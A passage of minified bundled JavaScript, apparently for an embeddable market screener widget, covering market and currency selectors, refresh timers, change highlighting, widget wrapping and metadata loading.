touchend"),e.attr({"data-select-name":"forex-group"}),this._createMultiSelectItemsElement("sector",o,e,"tv-screener-inplace-editor",!1,(e=>{t.empty();const o=[];e.find(".js-filter-checkbox:checked, .js-filter-checkbox-any:checked").each(((e,t)=>{const i=er(t).attr("name");o.push(i)})),this._model.setSelectedGroups(o);const i=o.map((e=>Pe[e]||e));this.updateGroupsButton(t,i),this.updateToolbarButtons()}),!1,ar)}))},afterSelectPopupAppend:(e,t)=>{this._$groupSelect=e,this._model.loadingComplete.subscribe(null,(()=>{t.removeClass("i-disabled"),t.attr({"data-name":"screener-forex-pairs","data-role":"button"}),this.updateGroupsButton(t,this._model.selectedGroups)}),!0)}})}updateMarketButton(e){const t=this._model.markets,o=er(".js-screener-market-button");let i,n,r;if(1===t.length){const e=t[0],o=(0,v.getMarketsByScreenerType)(this._model.screener_type);i=t[0],n=o[e].flag?`<img alt="${s=o[e].flag}" crossorigin src="${(0,Pt.flagUrl)(s)}" class="tv-flag-country tv-flag-country--${s}">`:o[e].icon,r=o[e].title}else i="global",r="global",n=er('\n\t\t\t\t<i alt="globe" class="tv-flag-country tv-flag-country--globe">\n\t\t\t\t</i>\n\t\t\t').html(Zn);var s;o.attr({"data-name":"screener-markets","data-role":"button","data-market":i}),o.html(n),o.parent().toggleClass("tv-screener-market-select--hidden","stock"!==this._model.screener_type),e&&e.append(`<span class="tv-screener-market-select__button-title">\n\t\t\t\t${r}\n\t\t\t</span><span class="tv-caret">`)}_showMarketsDialog(){Si(this.getScreenerMarketDialogOptions())}addMarketSelect({$before:e=null,$appendTo:t=null,$dropdownContainer:i=null,caption:r=!1,classSuffix:s=null}){if(this._onWidget)return
;const a=$i({$before:e,$appendTo:t,$dropdownContainer:i,makeSelectPopup:()=>{const e={wrapClass:s?"tv-screener-market-select tv-screener-market-select"+s:"tv-screener-market-select",buttonClass:"tv-screener-market-select__button js-screener-market-button apply-common-tooltip common-tooltip-fixed"},{wrapClass:t,buttonClass:i}=e,n=er(`<div class="${t} tv-dropdown tv-dropdown--inline tv-dropdown-behavior">`);return{$wrap:n,$button:er(`<div class="tv-dropdown__button tv-dropdown-behavior__button ${i}" title="${p.t(null,void 0,o(348424))}">`).appendTo(n)}}});return this.getScreenerMarketDialogOptions=()=>({title:p.t(null,void 0,o(702322)),initialSelectedMarkets:this._model.isEntireWorld?[(0,Jn.entireWorldMarketsPreset)()]:(0,Qn.getMarketsByNames)(xi.markets,this._model.markets),autofocus:!0,initialMode:(0,Gn.isGlobalScreenerAvailable)()?n.default.getValue(Yn,Kn.MarketDialogMode.Single):Kn.MarketDialogMode.Single,defaultMarket:xi.defaultStockMarket,onSelectComplete:e=>{var t;t=e.mode,n.default.setValue(Yn,t);const o=e.markets.map((e=>e.value));this.$filterSetsButton.toggleClass("i-disabled",!0),this.$fieldSetsButton.toggleClass("i-disabled",!0),this.$filtersButton.toggleClass("i-disabled",!0),this._model.isEntireWorld=1===o.length&&"entire_world"===o[0],this._model.setMarket(this._model.isEntireWorld?[]:o).then((()=>{this.$filterSetsButton.toggleClass("i-disabled",!1),this.$fieldSetsButton.toggleClass("i-disabled",!1),this.$filtersButton.toggleClass("i-disabled",!1),this.updateMarketButton(r&&a||null)})).catch((e=>{e&&ir.logError(e)}))},onClose:()=>{(0,io.sendSnowPlowData)(new fi.ChangeMarketEvent(this._model.markets.join(",")))}}),a.on("click",(()=>{Si(this.getScreenerMarketDialogOptions())})),this.updateMarketButton(r&&a||null),a}refresh(){document.hidden||this._tempBusy||(this._data&&(this._prevData=this._data.slice()),this._model.invalidateRequest(),this._model.update(null,!1,!1,!1,!0))}get refreshIntervals(){return this._model.isFastRefresh?hr:ur}resetRefreshCounter(e){if(clearInterval(this._refreshCounterIntervalId),!0===e)return;let t=this._model.refreshInterval;const o=-1===t||!user.is_pro&&!this._model.isFastRefresh;if(this.$refreshButton&&this.$refreshButton.toggleClass("tv-screener-toolbar__button--with-counter",!o&&!this._model.isFastRefresh).toggleClass("tv-screener-toolbar__button--active",!o),o)return;const i=()=>{if(!this._model.isFastRefresh){const e=t/60|0,o=t%60;this.$refreshCounter.text(`${`00${e}`.slice(-2)}:${`00${o}`.slice(-2)}`)}t<=0?this.refresh():--t};i(),t>=0&&(this._refreshCounterIntervalId=setInterval(i,1e3))}preventHighlightChanges(){this._preventHighlightChanges=!0}highlightChanges(){if(this._preventHighlightChanges)return void(this._preventHighlightChanges=!1);if(!this._prevData||!this._data||this._model.marketChangeProcess)return;const e={};for(let t=0;t<(this._prevData||[]).length;++t)e[this._prevData[t].s]=this._prevData[t].d;if(delete this._prevData,this._model.isFastRefresh){const t=["bid","ask","close"];for(let o=0;o<this._data.length;++o){
const i=this._data[o].s,n=this._data[o].d,r=e[i];if(!r)continue;const s=()=>{this._table.flickRow(i)};for(let e=0;e<t.length;e++){const o=t[e],s=this._table.fieldsOrder.indexOf(o);if(n[s]!==r[s]){const e=n[s]>r[s];this._table.highlightCell(i,o,e)}}setTimeout(s,1e3)}return}const t=[];for(let o=0;o<this._data.length;++o){const i=this._data[o].s,n=this._data[o].d,r=e[i];if(!r)continue;let s=!1;for(let e=0;e<n.length;++e)if(n[e]!==r[e]){s=!0;break}s&&t.push(i)}t.length&&this._table.$tbody.find(`tr[data-symbol="${t.join('"],tr[data-symbol="')}"]`).addClass("tv-screener-table__result-row--flick")}_createSwitch(e){this.$switch=er('<div class="tv-screener-toolbar__switch">').appendTo(this.$toolbar);const t={modes:e,onChange:e=>this._model.applySwitch(e)};!function(e,t){Ho.render(Uo.createElement(Go,{...t}),e)}(this.$switch[0],t)}get conditionOperators(){return nr}}var gr=o(154834),vr=o(345848),fr=o(226722),yr=o(125226),br=o(301061),wr=o(175203);class Sr{constructor(){this._localSettings={}}getValue(e,t){return this._localSettings.hasOwnProperty(e)?this._localSettings[e]:t}setValue(e,t){this._localSettings[e]=t}getInt(e,t){return this.getValue(e,t)}getBool(e,t){return this.getValue(e,t)}setInt(e,t){this.setValue(e,t)}getJSON(e,t){return this.getValue(e,t)}setJSON(e,t){this.setValue(e,t)}remove(e){this._localSettings.hasOwnProperty(e)&&delete this._localSettings[e]}}var Cr=o(778016),kr=o(386491),xr=o(203482);function Tr(e){const{value:t,isMarketCurrency:i,content:n}=e;return t===Fr.SYMBOL?p.t(null,void 0,o(678812)):i&&t===Fr.MARKET?p.t(null,void 0,o(754650)):i?p.t(null,void 0,o(754650))+` (${n})`:n}function Er(e){const{isGlobal:t,financialCurrency:i,symbolCurrencies:n}=e;let r=[];t&&r.push({value:Fr.MARKET,isMarketCurrency:!0,content:p.t(null,void 0,o(754650)),description:p.t(null,void 0,o(497921))});const s=function(e,t){return e?{value:Fr.GLOBAL,isMarketCurrency:!1,content:Ar.USD,description:p.t(null,void 0,o(479677))}:{value:t,isMarketCurrency:!0,content:t,description:p.t(null,void 0,o(497921))}}(t,i);r.push(s);const a=Object.keys(Ar).filter((e=>e!==i)),l=a.map((e=>({value:e,isMarketCurrency:!1,content:e,description:void 0})));r=[...r,...l];return 1===n.length&&[i,...a].includes(n[0])||r.unshift({value:Fr.SYMBOL,isMarketCurrency:!1,content:p.t(null,void 0,o(678812)),description:p.t(null,void 0,o(424534))}),{defaultCurrency:s,currencies:r}}class Mr{constructor(e){this.event="convert_currency",this.source="convert_currency_selector",this.location="toolbar",this.state="",this.value=e}}var Fr,Ar,Dr=o(744404);!function(e){e.MARKET="market",e.SYMBOL="symbol",e.GLOBAL="global"}(Fr||(Fr={})),function(e){e.USD="USD"}(Ar||(Ar={}));class $r{constructor(e,t,i){this.createCurrencySelect=()=>({selectButton:this._initCurrencySelect({$before:this._view.$filterSetsButton.parent()}).attr({"data-name":"screener-price-currency","data-role":"button"}),currencySelect:this}),this.getPriceConversionObject=()=>{const{value:e,isMarketCurrency:t}=this.getCurrentCurrency();return e===Fr.SYMBOL?{to_symbol:!0}:t?{to_symbol:!1}:e===Fr.GLOBAL?null:{
to_symbol:!1,to_currency:e}},this._initCurrencySelect=e=>{const{$before:t=null,$appendTo:o=null,$dropdownContainer:i=null}=e;if(!(t||o))throw new Error("Provide at least one of $before or $appendTo for SecreenerCurrencySelect");return $i({$before:t,$appendTo:o,$dropdownContainer:i,makeSelectPopup:this._createSelectButton,afterMakingSelectPopup:this._setSelectContent,afterSelectPopupAppend:this._onLoad})},this._createSelectButton=e=>{const t={buttonTitle:p.t(null,void 0,o(806682)),...e};return this._view._popups.setSelectPopup({wrapClass:"tv-screener-toolbar__currency-select",buttonClass:"tv-screener-toolbar__button tv-screener-toolbar__button--arrow-down tv-screener-toolbar__button--with-state apply-common-tooltip common-tooltip-fixed"},t)},this._setSelectContent=(e,t,o)=>{o.empty();for(const e of this._availableCurrencies){const{value:t,content:i,description:n}=e,r=Tr(e);Dr(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div\n\t\t\t\t\tdata-currency="${t}"\n\t\t\t\t\ttitle="${n||i}"\n\t\t\t\t\tclass="tv-control-select__option-wrap tv-screener-popup__item js-currency-select ${t===this._currentCurrency.value?"tv-screener-popup__currency-select--active":""}"\n\t\t\t\t>\n\t\t\t\t\t${r}\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(o)}e.on("afterOpenMenu",(()=>{o.on("click",".js-currency-select",(t=>{t.preventDefault();const i=this._currentCurrency.value,n=t.currentTarget.dataset.currency;n&&n!==i&&(o.find(".tv-screener-popup__currency-select--active").removeClass("tv-screener-popup__currency-select--active"),o.find(`[data-currency='${n}']`).addClass("tv-screener-popup__currency-select--active"),this._handleSelect(n),setTimeout((()=>{e.tvDropdown("close"),o.off("click")}),$t.dur/2))}))}))},this._handleSelect=e=>{this._currentCurrency=this._availableCurrencies.filter((t=>t.value===e))[0],function(e){if(e.isMarketCurrency)return void(0,io.sendSnowPlowData)(new Mr("market_currency"));if(e.value===Fr.SYMBOL)return void(0,io.sendSnowPlowData)(new Mr("symbol_currency"));(0,io.sendSnowPlowData)(new Mr("usd"))}(this._currentCurrency),this._updateSelectButton(),this._view.preventHighlightChanges(),this._view.refresh()},this._onLoad=(e,t)=>{this._view._model.loadingComplete.subscribe(null,(()=>{t.removeClass("i-disabled"),this._updateSelectButton()}),!0)},this._updateSelectButton=()=>{const{content:e}=this._currentCurrency,t=p.t(null,void 0,o(588467))+`: ${e}`;this._view._$currencySelectButton.html(t)},this._availableCurrencies=e,this._currentCurrency=t,this._view=i}getCurrentCurrency(){return this._currentCurrency}}function Pr(e,t,o){o._$currencySelectButton&&(o._$currencySelectButton.parent().remove(),o._model._currencySelect=void 0);const i=o._bridge;if(!e||(0,Ti.isExternalWidget)(i)||i.hide_controls)return;const n=function(e){return Array.isArray(e._model.markets)&&e._model.markets.length>1}(o),{defaultCurrency:r,currencies:s}=Er({isGlobal:n,financialCurrency:e,symbolCurrencies:t});if(1===s.length)return;const a=new $r(s,r,o),{selectButton:l,currencySelect:c}=a.createCurrencySelect();o._$currencySelectButton=l,
o._model._currencySelect=c}var Lr=o(861482),Ir=o(297758);const Rr={stock:{title:p.t(null,void 0,o(373909)),contentText:p.t(null,void 0,o(803297)),confirmAction:{title:p.t(null,void 0,o(4486)),handler:()=>window.open("/screener/","_blank")},closeAction:{title:p.t(null,void 0,o(582900)),handler:()=>(0,Lr.showSupportDialog)({solutionId:43000718866})}},crypto:{title:p.t(null,void 0,o(282458)),contentText:p.t(null,{replace:{cryptoCoinsScreenerLinkStart:`<a href="/crypto-coins-screener/?from=old-crypto-pairs" class="${Ir.link}" target="_blank">`,cexScreenerLinkStart:`<a href="/cex-screener/?from=old-crypto-pairs" class="${Ir.link}" target="_blank">`,dexScreenerLinkStart:`<a href="/dex-screener/?from=old-crypto-pairs" class="${Ir.link}" target="_blank">`,linkEnd:"</a>"}},o(511078)),confirmAction:{title:p.t(null,void 0,o(295245)),handler:()=>window.open("/cex-screener/?from=old-crypto-pairs","_blank")},closeAction:{title:p.t(null,void 0,o(769934)),handler:()=>{}}}};var Br=o(773364),Or=o(744404);o(311108);const Nr=o(625214).linking,{Delegate:Wr}=o(251924),Vr=o(77294).WatchedValue,Ur=o(66974),Hr=o(735566).getLogger("Screener.Widget"),zr=window.locale||"en";let jr=150;const qr=e=>Qe[e]&&!0!==Qe[e].disabled&&!0!==Qe[e].hiddenColumn,Xr={forex:"screener-forex",crypto:"screener-crypto",stock:"screener"},Kr=["pricescale","minmov","fractional","minmove2"];var Gr=o(744404);(0,Dt.enable)("widget");const Yr=(0,Mt.extractWidgetSettings)(window.initData.widgetDefaults),Jr=document.querySelector("#js-screener-container"),Qr=Yr.locale||"en";!function(e,t,o,i={}){if(null===e.parentElement)return console.warn("Can not wrap 'elWidgetContainer' because it has no parentElement"),e;let n=null,d=document.querySelector(".js-embed-widget-body");const u=null!==d;if(u){d=(0,r.ensureNotNull)(d),n=(0,r.ensureNotNull)(d.parentElement);let e=document.querySelector(".js-embed-widget-head");null===e&&(e=document.createElement("div"),e.classList.add("tv-embed-widget-wrapper__header"),e.classList.add("js-embed-widget-head"),n.insertBefore(e,d))}else n=document.createElement("div"),n.classList.add("tv-embed-widget-wrapper"),n.innerHTML='<div class="tv-embed-widget-wrapper__header js-embed-widget-head"></div><div class="tv-embed-widget-wrapper__body js-embed-widget-body"></div>',d=n.querySelector(".js-embed-widget-body");if(i.overflowAuto&&d.classList.add("tv-embed-widget-wrapper__body--overflow_auto"),i.showBorderOnTransparent&&d.classList.add("tv-embed-widget-wrapper__body--border-on-transparent"),!i.isWhiteLabel){!async function(e,t,o,i,n={}){const d=n.isSheriffDisabled?[]:await(0,s.getWidgetSheriffActions)(),u=d.includes(c.KnownAction.LargeTradeLogo),h=function(e){return["crypto-coins-heatmap","forex-cross-rates","market-overview","symbol-overview","market-quotes","stock-heatmap","screener","forex-heat-map","crypto-mkt-screener","events","hotlists"].includes(e)}(t),p=u&&h?"large_trade":void 0,_=await(0,l.getCustomerCopyrightData)(n.customer,n.locale,(0,l.addUtmCampaignSource)({...i},"logo"),p),m=p??n.copyrightOptions?.mode??"small_old";(0,
r.ensureNotNull)(e).appendChild((0,a.createCopyrightLabel)({sheriffOptions:d,snapToEdge:o,...n.copyrightOptions,..._,mode:m}))}(d,t,!document.documentElement.classList.contains("is-transparent")||Boolean(i.showBorderOnTransparent),o,i)}u||(e.parentElement.insertBefore(n,e),d.appendChild(e))}(Jr,"screener",(0,h.filterUtmInfo)(Yr),{isWhiteLabel:Yr.whitelabel,locale:Qr,overflowAuto:!0});const Zr=Gr("#js-screener-container"),es=document.querySelector(".js-embed-widget-head").getBoundingClientRect().height;document.querySelector(".js-embed-widget-body").style.height=`calc(100% - ${es}px)`,Yr.isTransparent&&Zr.addClass("tv-widget-screener__container--transparent");const ts=function(e){const t=Tt((0,v.getMarketsByScreenerType)("stock"),e),o=Tt((0,v.getMarketsByScreenerType)("forex"),e),i=Tt((0,v.getMarketsByScreenerType)("crypto"),e);return t.concat(o).concat(i)}(window.TradingView.widgetCustomer).map((e=>e.value)),os=["morocco"],is=[];if(Yr.permissionOverrides?.market?.includes("uk")||is.push("uk"),Yr.market){const e=!ts.includes(Yr.market),t=os.includes(Yr.market),o=is.includes(Yr.market);(e&&!t||o)&&(Yr.market=ts[0])}var ns;Yr.screener_type||(Yr.screener_type=void 0===(ns=Yr.market)?d.Stock:["forex","crypto"].includes(ns)?ns:d.Stock);const rs=Yr.screener_type===d.CryptoMkt?"cryptomktscreener":"forexscreener",ss=Yr.screener_type===d.CryptoMkt?"crypto-mkt-screener":"screener";!async function(e){(await(0,Ft.getEmbedWidgetTracker)())?.trackWidgetPageView(e)}(rs);try{(0,At.trackWidgetLoadMetaInfo)({widget_id:ss,symbols:JSON.stringify([Yr.market]),customer:Yr.customer})}catch{}const as={$body:Zr,standalone:!1,onWidget:!0,widgetSettings:Yr,hide_controls:!Yr.showToolbar,marked_symbols_disabled:!0,table_context_menu_disabled:!1,open_chart_on_same_tab:!1,selection_disabled:!0,disableStickyHeader:!1,isUnavailableWidgetMarket:!(!Yr.market||!function(e){return(0,v.getUnavailableWidgetMarkets)().includes(e)}(Yr.market))};(0,v.getUnavailableWidgetExchangesMap)()[Yr.market]&&(as.unavailableWidgetExchanges=(0,v.getUnavailableWidgetExchangesMap)()[Yr.market]),new class{constructor(e){if(this._bridge=e,this._pendingPromise=null,!("$body"in e)&&"container"in e&&(this._bridge.$body=Or(e.container)),this._bridge.onWidget||"big"===this._bridge.table_style?this.settingsSaver=new Sr:this.settingsSaver=n.default,this._bridge.page_size&&(jr=this._bridge.page_size),this._bridge.onWidget){let t;if(e.widgetSettings.largeChartUrl){t=e.widgetSettings.largeChartUrl;t.match(/^https?:\/\//)||(t="http://"+t)}if(this.largeChartUrl=t,this.utm=(0,h.filterUtmInfo)(e.widgetSettings),this.screener_type=e.widgetSettings.screener_type,"crypto_mkt"===this.screener_type){const t="BTC"===e.widgetSettings.displayCurrency?"BTC":"USD";this.switchFilter={left:"name",operation:"match",right:t+"$"},bt.unshift({id:"crypto_mkt",title:"crypto_mkt",content:{sort_field:"market_cap_calc",sort_direction:"desc",filters:{sector:{operator:"nempty"}}}})}}else this._bridge.standalone?this.screener_type=e.screener_type||"stock":this.screener_type=d.Crypto
;this.settingKey=Xr[this.screener_type]||Xr.stock,this._bridge.onWidget&&this.settingsSaver.setValue(`${zr}.${this.settingKey}.market`,e.widgetSettings.market,{forceFlush:!0}),this.defaultFieldSets=g({screenerType:this.screener_type,markets:this.markets,isCompact:this.isServerRender(),subtype:this._screenerSubtype(),isOnWidget:this._bridge.onWidget}),this._bridge.onWidget&&(this._widgetInitColumn=e.widgetSettings.defaultColumn||this.defaultFieldSets[0].id,this._widgetInitScreen=e.widgetSettings.defaultScreen||bt[0].id),rt(this.screener_type,this._screenerSubtype()),"forex"===this.screener_type&&wt(["forex"]),this._bridge.getCurrentFilterSetId=()=>this.currentFilterSetId(),this._bridge.applySymbol=(e,t=!1)=>{if(!0===t||this._bridge.standalone){let t="";const o=(0,xr.getShortNameAndProName)(e);t=this._bridge.onWidget&&this.largeChartUrl?(0,Mn.makeTemplateSymbolUrl)(this.largeChartUrl,o):(0,Mn.makeSymbolChartUrl)(o,this.utm),window.open(t)}else Nr.setSymbolAndLogInitiator(e,"screener")},this._bridge.applyFilterSet=(e,t)=>{const o=!(0,wo.default)(t.sort(),this.markets.sort()),i=o||e!==this.currentFilterSetId();let n=o?this.setMarket(t).then((()=>this._view.updateMarketButton())):Promise.resolve();return i&&(n=n.then((()=>this.applyFilterSet(e)))),n},this.disabled=new Vr,this.fieldsOrder=new Vr,this._sortField=new Vr,this._sortDirection=new Vr,this.eodRestriction=new Vr(Qt.None),this._options={},this._initialSortField=e.sort_field||this.settingsSaver.getValue(this.settingKey+".sort_field","market_cap_basic"),this._initialSortDirection=e.sort_direction||this.settingsSaver.getValue(this.settingKey+".sort_direction","desc"),this.update=(0,Lt.default)(this.updateImpl.bind(this),100),this._sortField.subscribe((e=>{this._view._updateTableSortField(),this.saveFiltersSettings(),delete this._initialSortField})),this._sortDirection.subscribe((e=>{this._view._updateTableSortField(),this.saveFiltersSettings(),delete this._initialSortDirection})),this.isScreenerWidgetUpdatedImpl=!1,this._bridge.visible&&(0,Ti.isChartPage)(this._bridge)&&this._bridge.visible.subscribe((e=>{!this.isScreenerWidgetUpdatedImpl&&e&&(this.invalidateRequest(),this._bridge.disableStickyHeader?this.updateImpl():this.updateImpl(this._view._setupStickyHeader.bind(this._view)),this.isScreenerWidgetUpdatedImpl=!0)})),this.scanRequest=null,this.loadingStart=new Wr,this.loadingComplete=new Wr,this.fieldSetChanged=new Wr,this.fieldSetSaved=new Wr,this.filterSetChanged=new Wr,this.filterSetSaved=new Wr,this.filterSetDeleted=new Wr,this.maxSafeInteger=Number.MAX_SAFE_INTEGER||Math.pow(2,53)-1,this.minSafeInteger=Number.MIN_SAFE_INTEGER||-(Math.pow(2,53)-1),this._tickers=[],"continuous_futures"===this.screener_type&&(this._bridge.open_chart_on_same_tab=!1),this._bridge.hide_controls||this._initXWindowHandlers(),this._view=new mr(e,this);const t=[this._initMarkedSymbols(this._view)];var i;!this._bridge._onWidget&&window.pro&&t.push(window.pro.ensureValidShopConf()),Promise.all(t).then((()=>{if((0,
yr.isFeatureEnabled)("screener-maintenance"))return void this._view.showMaintenance();this._view.prepareLayout();const e=()=>{this._checkCurrentSets(),this._view._selectedPeriodId&&"today"===this._view._selectedPeriodId?(this.applyFieldSetContent(m),this._sortField.setValue("name"),this._sortDirection.setValue("asc")):this.applyFieldSet(this._widgetInitColumn||this.currentFieldSetId(),!0),this.applyFilterSet(this._widgetInitScreen||this.currentFilterSetId(),!0),this._updateEodRestriction(),(0,Ti.isChartPage)(this._bridge)&&this._bridge.visible&&!this._bridge.visible.value()||(this._bridge.disableStickyHeader?this.updateImpl():this.updateImpl(this._view._setupStickyHeader.bind(this._view)),this.isScreenerWidgetUpdatedImpl=!0)};if(this.isServerRender())this.getMetaInfo(),this.getUserSettings(),e();else{const t=[this.getMetaInfo(),this.getUserSettings()];Promise.all(t).then(e)}window.loginStateChange&&window.loginStateChange.subscribe(null,(e=>this.onLoginStateChange(e))),this._bridge.onWidget||Promise.all([o.e(21630),o.e(81781),o.e(30359)]).then(o.bind(o,747511)).then((({SupportTicketData:e})=>{e.setScreener(this)})),Ur.isProd()||(window._exposed_screenerWidget=this),this.isServerRender()&&delete this._bridge.server_data})),(0,io.initScreenerInstance)(this),e.standalone&&["stock","crypto"].includes(e.screener_type)&&!e.period_picker&&(i={notificationData:Rr[e.screener_type]},Promise.all([o.e(6739),o.e(91565),o.e(26184),o.e(77196),o.e(7204),o.e(61774),o.e(90591),o.e(62526),o.e(59269)]).then(o.bind(o,971043)).then((e=>e.showScreenerNewStandaloneDialog(i))))}async _initMarkedSymbols(e){if(!this.hasMarkedSymbols())return;const t=await Promise.all([o.e(40411),o.e(6739),o.e(91565),o.e(26184),o.e(77196),o.e(7204),o.e(61774),o.e(39311),o.e(56674),o.e(29002),o.e(62526),o.e(81781),o.e(19802),o.e(53768),o.e(74339)]).then(o.bind(o,648597)),i=await Promise.all([o.e(40411),o.e(6739),o.e(91565),o.e(26184),o.e(77196),o.e(7204),o.e(61774),o.e(39311),o.e(56674),o.e(29002),o.e(62526),o.e(81781),o.e(19802),o.e(53768),o.e(74339)]).then(o.bind(o,519165));this.markableSymbols=new t.MarkableSymbols({symbolsView:e,markerContainerSelector:".tv-screener-table__symbol-addition",activeMarkerClass:"tv-screener-table__marker--active",additionalMarkerClass:"tv-screener-table__marker"});this._markedSymbolsFilter=new i.MarkedSymbolsFilter({symbolsView:e,containerSelector:".tv-screener-table__head-left--text",className:"tv-screener-table__head-left--marker",disableSaveState:this._bridge.disableSaveMarkedSymbolsFilter});const n=this._markedSymbolsFilter.getStream();this._tickers=this._initTickers||this._markedSymbolsFilter.getSymbolsForScan(),this._markedSymbolsFilter.isActive()&&(this._bridge.server_data=null);let r=!0;n.on(i.FilterEvents.Init,(()=>{this._tickers=this._initTickers||this._markedSymbolsFilter.getSymbolsForScan(),r=!1})),n.on(i.FilterEvents.FilterByMarkedSymbols,(e=>{if(!r){const e=this._markedSymbolsFilter._colorManager.getColor();(0,io.sendSnowPlowData)(new Mo(e))}this._tickers=e,this._prevScanData=null,this._prevRequestData=null,
this.invalidateRequest(),(0,Ti.isScreenerPage)(this._bridge)&&r||this.update()})),n.on(i.FilterEvents.Disable,(()=>{this._tickers=this._initTickers||[],this.invalidateRequest(),this.update()}))}_initXWindowHandlers(){this._bridge.onWidget||(this._registerXWindowHandler("screener.market-changed",(()=>{wt(this.markets);let e=this.currentFilterSetId();const t=this.defaultFilterSets.find((t=>t.id===e));if(t&&t.disabled){const t=this.defaultFilterSets.find((e=>!e.disabled));e=t?t.id:""}this.getUserSettings().then((()=>{this.applyFilterSet(e,!0),this._view.updateMarketButton(),this.invalidateRequest(),this.updateImpl()}))})),this._registerXWindowHandler("screener.save-field-set",(e=>{const t=e.setId;this.getUserSettings().then((()=>{t&&t===this.currentFieldSetId()&&this._view.$fieldSetsButton.text(this.getFieldSetById(t).title)}))})),this._registerXWindowHandler("screener.save-filter-set",(e=>{const t=e.setId;this.getUserSettings().then((()=>{t&&t===this.currentFilterSetId()&&this._view.$filterSetsButtonTitle.text(this.getFilterSetById(t).title)}))})),this._registerXWindowHandler("screener.add-field-set-to-favorites",(()=>{this.getUserSettings()})),this._registerXWindowHandler("screener.remove-field-set-from-favorites",(()=>{this.getUserSettings()})),this._registerXWindowHandler("screener.apply-field-set",(e=>{this.applyFieldSetImpl(e.setId,e.initial,!1),this._view.lastSetId=e.setId})),this._registerXWindowHandler("screener.apply-filter-set",(e=>{this.applyFilterSet(e.setId,e.doNotUpdate,!1)})),this._registerXWindowHandler("screener.change-selected-interval-id",(e=>{this._view.updateIntervalButton(null,e.id),this.invalidateRequest(),this.updateImpl()})))}_registerXWindowHandler(e,t){fr.TVXWindowEvents.on(e,(e=>{const o=JSON.parse(e);this.settingKey===o.settingKey&&t(o)}))}_sendXWindowEvent(e,t){this._bridge.onWidget||"big"===this._bridge.table_style||fr.TVXWindowEvents.emit(e,t)}_checkCurrentSets(){const e=this.currentFieldSetId();e&&!this.getFieldSetById(e)&&this.settingsSaver.remove(this.settingKey+".fieldSetId");const t=this.currentFilterSetId();t&&!this.getFilterSetById(t)&&this.settingsSaver.remove(this.settingKey+".filterSetId")}isServerRender(){return window.initData.screener_metainfo&&window.initData.screener_data&&this._bridge.server_data}updateMetaInfo(e){Qe.index.disabled=!0,Qe.submarket.disabled=!0,"crypto"===this.screener_type&&(Qe.currency.useDefaultRange=!0,Qe.currency.disabled=!1);const t=new Set,o=this.markets||[this.market];Qe.is_primary.disabled=["crypto","forex"].includes(o[0]),e.fields.forEach((e=>{if("currency"===e.n&&e.r.forEach((e=>t.add(e))),e.n in Qe){if(Qe[e.n].type=e.t,"index"===e.n)return Qe.index.disabled=!1,Qe.index.sourceRange=e.r,void(Qe.index.range=Qe.index.sourceRange?Qe.index.sourceRange.map((e=>e.name)):[]);if("submarket"===e.n&&e.r.length>=1&&(e.r=e.r.filter((e=>""!==e)),e.r.length>0&&(Qe.submarket.disabled=!1)),!Qe[e.n].range&&Qe[e.n].useDefaultRange?Qe[e.n].range=Qe[e.n].defaultRange:Qe[e.n].useDefaultRange||(Qe[e.n].range=e.r),
"exchange"===e.n&&this._bridge.unavailableWidgetExchanges&&this._bridge.unavailableWidgetExchanges.length&&(Qe[e.n].range=this._getFilteredExchangesForWidget(Qe[e.n].range)),function(e,t){const o=(0,v.getMarketFieldValuesByScreenerType)(e.screener_type),i=(0,v.getMarketFieldValuesByScreenerType)(d.Stock).america;let n,r=[];for(const l of e.markets)o[l]&&(n=o[l][t]||i[t],n&&Array.isArray(n)&&(s=r,a=n,r=[...new Set([...s,...a])].sort(((e,t)=>e-t))));var s,a;Qe[t].values=n}(this,e.n),!1===Qe[e.n].sortable)return;e.t===hn.Price&&(Qe[e.n].additionalColumns?Qe[e.n].additionalColumns=Qe[e.n].additionalColumns.concat(Kr):Qe[e.n].additionalColumns=Kr),e.t===hn.Text&&(Qe[e.n].range=Qe[e.n].range.sort()),o=e,[hn.Number,hn.FundamentalPrice].includes(o.t)&&Qe[e.n].range&&!Qe[e.n].useDefaultRange&&(Qe[e.n].range=Qe[e.n].range.map((e=>Math.min(Math.max(e,this.minSafeInteger),this.maxSafeInteger))).sort(this.numericSorter)),Qe[e.n].values&&!Qe[e.n].range&&(Qe[e.n].range=[this.minSafeInteger,this.maxSafeInteger]),Qe[e.n].values&&Qe[e.n].range&&(Qe[e.n].range[0]>Qe[e.n].values[0]&&(Qe[e.n].range[0]=Qe[e.n].values[0]),Qe[e.n].range[1]<Qe[e.n].values[Qe[e.n].values.length-1]&&(Qe[e.n].range[1]=Qe[e.n].values[Qe[e.n].values.length-1])),"range"!==Qe[e.n].control||Qe[e.n].values||Qe[e.n].range||(Qe[e.n].range=[this.minSafeInteger,this.maxSafeInteger],Qe[e.n].values=[this.minSafeInteger,0,this.maxSafeInteger])}else if(-1!==e.n.indexOf("|")){const t=e.n.split("|");Qe[t[0]]||(Qe[t[0]]={}),Qe[t[0]].customResolutions||(Qe[t[0]].customResolutions=[]),Qe[t[0]].customResolutions.push(t[1])}var o})),Pr(e.financial_currency,[...t],this._view),wt(this.markets),this.defaultFilterSets=bt}getMetaInfo(){if(this.isServerRender())return this.updateMetaInfo(JSON.parse(window.initData.screener_metainfo)),Promise.resolve();const e=this._getScanUrl("metainfo"),t=t=>({type:"POST",url:e,data:JSON.stringify({markets:this.markets}),beforeSend:()=>{null!==this._pendingPromise&&this._pendingPromise.abort()},success:e=>{this.updateMetaInfo(e),t()},dataType:"json",xhrFields:{withCredentials:!Boolean(this._bridge.onWidget)}});return new Promise((e=>{this.loadingStart.fire(),this._pendingPromise=Or.ajax(t(e)).fail((e=>{"abort"!==e.statusText&&Hr.logError("Failed to load screener metainfo")})).always((()=>{this.loadingComplete.fire(),this._pendingPromise=null}))}))}fieldActive(e){return!(!Qe[e]||!Qe[e].value||"condition"!==Qe[e].control||"in_range"!==Qe[e].value.operator||2!==Qe[e].value.value.length)||!(!Qe[e]||!Qe[e].value||"condition"===Qe[e].control&&(!Qe[e].value.operator||"number"!=typeof Qe[e].value.value&&!Qe[e].value.value)||"range"===Qe[e].control&&Qe[e].value[0]===Qe[e].range[0]&&Qe[e].value[1]===Qe[e].range[1])}patchFiltersForMarketPages(e){let 